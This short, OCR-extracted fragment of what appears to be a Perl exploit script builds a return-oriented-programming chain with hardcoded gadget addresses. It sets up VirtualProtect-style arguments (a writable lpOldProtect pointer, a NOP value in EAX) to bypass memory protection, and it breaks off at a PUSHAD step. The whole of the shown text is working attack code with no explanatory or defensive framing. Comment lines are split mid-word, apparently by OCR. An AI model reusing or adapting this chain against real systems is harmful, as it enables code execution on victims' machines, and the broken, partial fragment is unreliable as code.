
newProtect (0x40)

#

# ECX -> lpOldProtect (Writable ptr)

#

$rop .= 
pack('V',0x0046c000);          # POP 
ECX # RETN

$rop .= 
pack('V',0x0048d000);          # RW 
pointer (lpOldProtect)

#

# EAX -> NOP (0x90909090)

#

$rop .= 
pack('V',0x0046d241);          # POP 
EAX # RETN

$rop .= 
pack('V',0x90909090);          # NOPS

#

# PUSHAD
